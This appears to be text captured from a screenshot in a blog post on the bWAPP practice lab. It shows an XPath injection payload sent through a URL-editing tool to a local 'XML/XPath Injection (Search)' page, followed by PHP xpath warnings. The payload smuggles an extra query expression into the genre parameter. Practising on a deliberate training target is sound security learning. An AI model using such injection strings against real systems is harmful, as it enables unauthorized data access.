 Load URL
http://169.254.131.242/bwapp/xmli_2.php?genre=action' | //* | '&action=search
Split URL
Execute
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
/ XML/XPath Injection (Search) /
Search movies by genre: Action Search
中
A
Warning: SimpleXMLElement::xpath(): Invalid type in D:\xampp\htdocs\bWAPP\xmli_2.php on line 158
Warning: SimpleXMLElement::xpath(): xmlXPathEval: 3 object left on the stack in D:\xampp\htdocs\bWAPP
\xmli_2.php on line 158
# Movie
No movies were found!
https://blog.csdn.net/